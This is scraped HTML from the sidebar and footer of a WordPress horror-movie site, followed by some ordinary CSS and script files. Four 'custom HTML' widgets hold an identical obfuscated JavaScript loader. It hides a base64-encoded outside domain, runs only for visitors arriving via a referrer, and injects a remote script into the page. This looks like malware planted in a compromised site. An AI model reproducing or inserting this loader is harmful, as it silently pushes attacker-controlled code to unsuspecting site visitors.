		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/take-cover-2024-killcount/">Take Cover (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/deathstalker-2025-killcount/">Deathstalker (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-94-scudder-less/">AllOuttaBubbleGum podcast episode 94 &#8211; Scudder-less</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/dollman-1991-killcount/">Dollman (1991) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-93-pulp-factions/">AllOuttaBubbleGum podcast episode 93 &#8211; Pulp Factions</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/new-home\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/koromo\/*","\/new-home\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/classList.min.js?ver=1.5.0" id="koromo-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1
body_size: 246
content:
.wpkoi-advanced-heading .wpkoi-heading-title{margin:0;padding:0}.wpkoi-advanced-heading a{color:inherit}.wpkoi-advanced-heading a:hover{color:inherit}.wpkoi-advanced-heading .wpkoi-main-heading{z-index:1;position:relative}.wpkoi-advanced-heading .wpkoi-main-heading>.wpkoi-main-heading-inner,.wpkoi-advanced-heading .wpkoi-main-heading>.wpkoi-mainh-after-text{display:inline-flex;box-sizing:border-box}.wpkoi-advanced-heading .wpkoi-main-heading{display:inline-block;vertical-align:middle}.wpkoi-main-color-yes .wpkoi-advanced-heading .wpkoi-main-heading>div{background-color:transparent;background-image:linear-gradient(240deg, #ff0000 0, #4bff00 100%);background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:rgba(255,255,255,0)}.wpkoi-stroke-tbg-yes .wpkoi-heading-title{-webkit-text-fill-color: transparent !important;text-fill-color: transparent !important;color: transparent !important;}.wpkoi-flicker-yes .wpkoi-heading-title{animation-iteration-count: infinite;animation-direction: alternate;}@supports (-ms-ime-align: auto){.wpkoi-main-color-yes .wpkoi-advanced-heading .wpkoi-main-heading>div,.wpkoi-ep-advanced-color-yes .wpkoi-advanced-heading .wpkoi-advanced-heading-content>div{background-attachment:scroll !important}}@supports (-moz-appearance:none){.wpkoi-main-color-yes .wpkoi-advanced-heading .wpkoi-main-heading>div{background-attachment:scroll !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=11036%20http%3A%2F%2Fwww.allouttabubblegum.com%2Fmain%2F%3Fp%3D11036&1=22107%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D22107
body_size: 359
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"11036 http:\/\/www.allouttabubblegum.com\/main\/?p=11036","comments":0},{"id":"22107 https:\/\/allouttabubblegum.com\/?p=22107","comments":0}]});
}

--- FILE ---
content_type: application/javascript
request_url: https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0
body_size: 220
content:
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var t=document.querySelector(".koromo-back-to-top"),e=function(){var e=window.pageYOffset,i=t.getAttribute("data-start-scroll");e>i&&(t.style.opacity="1",t.style.visibility="visible"),e<i&&(t.style.opacity="0",t.style.visibility="hidden")},i=function(t,e){var i,a=window.pageYOffset,s=document.body.offsetTop,n=(s-a)/(e/16),o=function(){window.scrollBy(0,n),i()};i=function(){window.pageYOffset<=(s||0)&&clearInterval(l)};var l=setInterval(o,16)};if(t){window.addEventListener("scroll",e);let a=document.body;a.classList.contains("page-template-elementor_header_footer")||a.classList.contains("page-template-elementor_canvas")||a.classList.contains("elementor-page")||t.addEventListener("click",function(e){e.preventDefault(),i(document.body,t.getAttribute("data-scroll-speed")||400)},!1)}}}();